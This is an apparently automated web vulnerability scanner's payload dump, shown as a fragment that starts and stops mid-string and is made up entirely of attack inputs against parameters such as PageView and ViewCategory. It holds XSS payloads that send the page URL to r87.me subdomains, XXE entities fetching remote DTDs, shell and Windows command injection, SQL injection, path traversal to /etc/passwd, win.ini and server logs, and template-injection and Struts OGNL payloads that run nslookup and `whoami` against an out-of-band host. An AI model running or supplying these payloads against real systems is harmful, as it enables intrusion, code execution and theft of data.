onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppymk5vcbr_k_ql1wvzs0qrbxy8nijpj\\'+\\'asu.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppxm-88kz60rhhsipshb8yfiaqgk_u6f\\'+\\'krs.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppfqho-usbrzcepi8wxrzksatmalick0\\'+\\'aeg.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp_-dtmevr3soiipkrvboxudktwizle1uxy&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppad3bqa1g1v7nz-7iea2hvxbiyknlga88k&#46;r87&#46;me\\\">\u003C\/scRipt>","ria1yxjypprxjqcuxt0mabndydw7cs5u1dhf57tk2-x.r87.me\/p\/","ria1yxjypp6ejwi5mnrnmmafkhq_evldmal31_6p4n9.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp_i0n0s6lhmbgjd6ololuk1g5-6fmp5cv3.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp1o4xldgsc87ooehp0z3_u0x7brtgyjtq9.r87.me\/p\/","http:\/\/ria1yxjyppv2klhivxeu1uiswmxy7o1ogegn9mpvh2f.r87.me\/p\/","http:\/\/ria1yxjypp40wlieps9jtp5oqqoigfphlkrwu0sr2rh.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppu27jotqhgpfjpqtshcq0pblpfoc9azs1u.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppsyh2pca187ydjiqk84lzzuyaz_jtkkyr4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmx-mm9aej7maikqq9h9yhbxmb7ihn6ccm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppgwio8ey8jqgvayjdijq4iszhv84pblmco.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppuj_xoter4qsrx6navmcvhkmuf1tzkl1a8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmpc5_kqkshqtcugqwmzyzobbgh6znrf1y.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjypplac24fzmuhvrdrp627fms42bkvrhsatrw","http:\/\/r87.me\/r\/?id=ria1yxjyppd9czgewkbmwz47xoyax9q7ypzogwhtick","\/\/ria1yxjypp5nggzfdhbjdr_dp9kandvxy98vhyzctbs.r87.me","\/\/ria1yxjyppdwl93qwafsqqfl3l_rs7wdkrrjv_-h964.r87.me","ria1yxjyppaqlimjbk3opbqcod0s7qbkegnyrftrxjs.r87.me","ria1yxjyppaz39--s5tin0fn6qbubm3yetvstn1eulk.r87.me","|expr${IFS}268409241${IFS}-${IFS}85124","|expr${IFS}268409241${IFS}-${IFS}96228","\u003C!--#exec cmd=\\\"expr 268409241 - 20824\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 52898\\\"-->","expr 268409241 - 68120","expr 268409241 - 45114","expr 268409241 - 13826;","expr 268409241 - 59335;","PageView;expr 268409241 - 20744;x","PageView;expr 268409241 - 22092;x","PageView\\';expr 268409241 - 55475;\\'","PageView\\';expr 268409241 - 56920;\\'","PageView\\\";expr 268409241 - 40058;\\\"","PageView\\\";expr 268409241 - 32618;\\\"","| SET \/A 0xFFF9999-54713","| SET \/A 0xFFF9999-24889","SET \/A 0xFFF9999-97388","SET \/A 0xFFF9999-53780","SET \/A 0xFFF9999-84518 &","SET \/A 0xFFF9999-51078 &","& SET \/A 0xFFF9999-8050 &","& SET \/A 0xFFF9999-33653 &","\\'& SET \/A 0xFFF9999-26537 &","\\'& SET \/A 0xFFF9999-67637 &","\\\"& SET \/A 0xFFF9999-95741 &","\\\"& SET \/A 0xFFF9999-10405 &","#{28275*28275-(92285)}","#{28275*28275-(80323)}","${28275*28275-(13021)}","${28275*28275-(16971)}","|expr${IFS}268409241${IFS}-${IFS}95854","|expr${IFS}268409241${IFS}-${IFS}4324","\u003C!--#exec cmd=\\\"expr 268409241 - 37690\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 76390\\\"-->","expr 268409241 - 67816","expr 268409241 - 77873","expr 268409241 - 4144;","expr 268409241 - 5732;","ViewCategory;expr 268409241 - 15551;x","ViewCategory;expr 268409241 - 61974;x","ViewCategory\\';expr 268409241 - 63169;\\'","ViewCategory\\';expr 268409241 - 89486;\\'","ViewCategory\\\";expr 268409241 - 41743;\\\"","ViewCategory\\\";expr 268409241 - 76240;\\\"","| SET \/A 0xFFF9999-71295","| SET \/A 0xFFF9999-49954","SET \/A 0xFFF9999-71529","SET \/A 0xFFF9999-74064","SET \/A 0xFFF9999-13994 &","SET \/A 0xFFF9999-6916 &","& SET \/A 0xFFF9999-57792 &","& SET \/A 0xFFF9999-59034 &","\\'& SET \/A 0xFFF9999-28959 &","\\'& SET \/A 0xFFF9999-7193 &","\\\"& SET \/A 0xFFF9999-51391 &","\\\"& SET \/A 0xFFF9999-32011 &","\u003C\u0025= \\\"#{268409241-9634}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-82427}\\\" \u0025>","\u003C#assign x=268409241 - 11031>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 51772>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-41840 \u0025>","\u003C\u0025- 268409241-47684 \u0025>","=268409241-88598","=268409241-39853","{{268409241-59735}}","{{268409241-36583}}","PageView\\\" OR 1=1 OR \\\"1\\\"=\\\"1","PageView\\' OR 1=1 OR \\'1\\'=\\'1","NSPageViewNO","ViewCategory\\\" OR 1=1 OR \\\"1\\\"=\\\"1","ViewCategory\\' OR 1=1 OR \\'1\\'=\\'1","NSViewCategoryNO","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppfhlvtw9erz-i_v0ctbq1eeufy7oiln\\\"+\\\"_k8.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppaqbxqhkvxnhlgzeekw2ky02cd70ccc\\\"+\\\"9a0.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppqb9kwtgqcl5_co5pz0mz0dwmpym1fw\\\"+\\\"ngo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppwgloxne35m_y2hqlo6nr4rolgqvkxo\\\"+\\\"q3i.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHRxYmNlejN0OHUxaGxkbnh6NHdxX2x0bl95ZzNhZyIrImJhYy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcG1zNGZkeXZydGFxYnBwa3MtY2tjYnV1cGphZXJscyIrIjY2MC5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppr9jvhz0ks-di9b6a9ia19jiwy_pftw\\'+\\'aui.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprez0f29drtakvkjrgmujlfakcyrrzz\\'+\\'5aq.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprifpsf-n1gfq1e1engsew5k2i9zxc2\\'+\\'uly.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppq1nnwkny9b4xiprevlfq43bm_7yjxs\\'+\\'ly8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypps1ndbuft6vdr_wjjptfcqp4l28ma0h\\'+\\'axg.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypp7obis8biavdfsd7z0e0uakwuwhbxuj\\'+\\'_ds.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppyqmiv-ja7zaizrxq5zprkjf8mfmrjila8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp2k2tzvzwr7nlv3s26ym36-xlzm-st2nxa&#46;r87&#46;me\\\">\u003C\/scRipt>","\u003C\u0025= \\\"#{268409241-86075}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-45414}\\\" \u0025>","\u003C#assign x=268409241 - 22855>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 92042>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-60267 \u0025>","\u003C\u0025- 268409241-27449 \u0025>","=268409241-21286","=268409241-8002","{{268409241-35509}}","{{268409241-2037}}","ria1yxjyppmw0d5w0ijqnubxrwlrlswjfjl-eba457r.r87.me\/p\/","ria1yxjypp3pgj8kkj_54extcbefwj-bjrukhhgmibj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppb_n3oxoy3ia5oufsoaxgrffdma7scvmvb.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppezdcgwxviyhgfwg4tjbsverjly2ugfb_x.r87.me\/p\/","http:\/\/ria1yxjyppec6vquumectb147rne_lz1kb_lf3g_ier.r87.me\/p\/","http:\/\/ria1yxjyppxrdlvg3-jhltn8m-d5wzfuhugmipuk98z.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppw2rkvc9aajzlcudxhchz_rxzz2vyingoa.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppcjqpyn51oxmg5ay6uznzdipkyhihcrbys.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptmkdewl4zzwe4uq1hxweeltoyot7be-wy.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppolk4r8c5njirqxon8equpeonjrhbgoy7k.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmd1pxxoayd9fpnx29barkmllfegreur9g.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pppu37k1et2phru3scri08qgnq-eki1oojc.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppukptdz80tvdzbft-zq1z5whtdr6vtevb0","http:\/\/r87.me\/r\/?id=ria1yxjyppepgtujjh3_txfwac1sievcmeghmnd6vmw","\/\/ria1yxjyppnkw6opsm6pzbfqabtui3d9_onhhl_wt34.r87.me","\/\/ria1yxjypp_20sztum2wj9ptiwmviokgcdybldnmgw4.r87.me","ria1yxjyppu82_xky97vzqkkeeah75wbpd_vyoxoeyi.r87.me","ria1yxjypppgk4b3donfwrytrivsrnkgifjzi7gr14i.r87.me","#{28275*28275-(39553)}","#{28275*28275-(31398)}","${28275*28275-(84972)}","${28275*28275-(54172)}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/access.log","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/xampp\/apache\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/AppServ\/Apache24\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/lighttpd\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/opt\/lampp\/logs\/access_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/nginx\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/WEB-INF\/web.xml","WEB-INF\/web.xml","\/wp-admin\/admin-ajax.php","\/cms\/wp-admin\/admin-ajax.php","data:;base64,TlM3NzU0NTYxNDQ2NTc1","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd","\/etc\/passwd","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/etc\/passwd",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/windows\/win.ini",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/windows\/win.ini","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/windows\/win.ini","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","c:\\\\windows\\\\win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\\0.php","file:\/\/\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","c\u00253a\u00255cboot.ini","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","c:\\\\boot.ini","file:\/\/\/boot.ini","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcG4yMnhocW01dWxxZ2x6am5uYWZvb3A1b2RhZXdmaHFkay5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHpnOHVub3FqMWtkN2g5OXhpOWJrZW1fZm1oaWFhenpjdS5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppre4prjmhq4sbshf5ikkknbiegvaavg\\\".concat \\\"hby.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppvca9o7v5ivvcizhdqytczjrqtkcax_\\\".concat \\\"nqa.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppyuoxjvgr4rvldxvl3louhz0vusglw-\\\"+\\\"t-m.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppjpnqlj36vpm71-4jqmy-ptrscqvi8q\\\"+\\\"r-y.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGh0enB1cjVkaHFiN21fYmVwcV96cHd4aDB5NmhmZXhiMC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcG53bmtiemxqYXNtbXZzMW1qbmR6bGRydWp0Ymhzb2N3dS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcG0ybjJhaDRraDBqZTdmcGdhMXBncGxmbXhlc3FleWRtcy5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDV5enUxdmJueHFxOXVhZHB5d2FqcW5wYzFja2xsZm1uaS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppdgkwrur4dlvxt9bedcfxw7isuo-blz\\\"~\\\"qvi.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypp-e91jiseje9utqn27oszrq2nxwpkx5\\\"~\\\"imy.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppicjzet84rvbxh6apcv5sbap8mssffy\\\".\\\"uk8.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppfsackdtwjdt-wf9d5tquirpqynsrsk\\\".\\\"gry.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh6c2FycG51ZmN6MnFscWJtY3VjM2Y0ejRqbHZpanN2NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNpZWcyc3c5bmFwMmNzbjJ6cGYtbGlkb3h6ZWR6a2thdy5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG43amt0bWZzbGo4ZmR3dTBueHV1c25tZXZkd3ZtdDFocy5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG5wdXF3a255MWx3dGMxbmMyMTVzcmpvbHFjamx0ZGxrcy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJobF9zcnFxZzFidWkwbjdtdm5iZHM4djRyc3RnaDJ0YS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGM3bG55d3c2Y3NybmtkYXd4eC1jYWZ1X3g5cWJvaHRjcy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjypparb8_w4unwszuzkl6nln0tnmhp-igp\\\"q1u.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppjxigibsfhkwpb1nhax7rl1p1pta669\\\"d1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppzffhzn9axgq-x6rcrup5c6rlx1cqfs\\\"\\\"gu8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup 